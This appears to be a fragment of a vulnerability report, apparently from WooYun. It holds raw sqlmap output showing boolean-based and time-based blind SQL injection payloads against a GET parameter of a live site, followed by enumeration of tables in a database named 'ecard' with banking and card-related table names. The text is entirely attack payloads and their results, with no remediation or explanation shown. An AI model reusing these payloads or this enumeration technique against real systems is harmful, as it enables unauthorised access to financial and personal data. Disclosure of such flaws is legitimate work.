 ---
Parameter: c (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=s&subId=421&c=%B8%D3%CF%D8%' AND 3711=3711 AND '%'='

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: cat=s&subId=421&c=%B8%D3%CF%D8%' AND (SELECT * FROM (SELECT(SLEEP(5)))IFWO) AND '%'='
---
[14:41:45] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[14:41:45] [INFO] fetching tables for database: 'ecard'
[14:41:45] [INFO] fetching number of tables for database 'ecard'
[14:41:45] [INFO] resumed: 185
[14:41:46] [INFO] resumed:
[14:41:46] [INFO] resumed: actionauth
[14:41:46] [INFO] resumed: adv
[14:41:46] [INFO] resumed: advertising
[14:41:46] [INFO] resumed: advertisingapp
[14:41:46] [INFO] resumed: airlines
[14:41:46] [INFO] resumed: appcard
[14:41:46] [INFO] resumed: applyonline
[14:41:46] [INFO] resumed: area
[14:41:46] [INFO] resumed: auth
[14:41:46] [INFO] resumed: bankbranch
[14:41:46] [INFO] resumed: bankcode
[14:41:46] [INFO] resumed: barriertype
[14:41:46] [INFO] resumed: beneficiary
[14:41:46] [INFO] resumed: bgactionauth
[14:41:46] [INFO] resumed: bgoperatlog
[14:41:46] [INFO] resumed: bguser
[14:41:46] [INFO] resumed: bigmodel
[14:41:46] [INFO] resumed: blackmerch
[14:41:46] [INFO] resumed: booth
[14:41:46] [INFO] resumed: boothtmpe
[14:41:46] [INFO] resumed: brandstorem
[14:41:46] [INFO] resumed: brandstores
[14:41:46] [INFO] resumed: buyer
[14:41:46] [INFO] resumed: card
[14:41:46] [INFO] resumed: card_bin
[14:41:46] [INFO] resumed: cardtype
[14:41:46] [INFO] resumed: checksums
[14:41:46] [INFO] resumed: choujiang
[14:41:46] [INFO] resumed: city
[14:41:46] [INFO] resumed: clearbankcode
[14:41:46] [INFO] resumed: columns
[14:41:46] [INFO] resumed: combo
[14:41:46] [INFO] resumed: comment
[14:41:46] [INFO] resumed: complaintonline
[14:41:46] [INFO] resumed: conn_test
[14:41:46] [INFO] resumed: constants
[14:41:46] [INFO] resumed: contract
[14:41:46] [INFO] resumed: contract_type
[14:41:46] [INFO] resumed: coop_configure
www.wooyun.org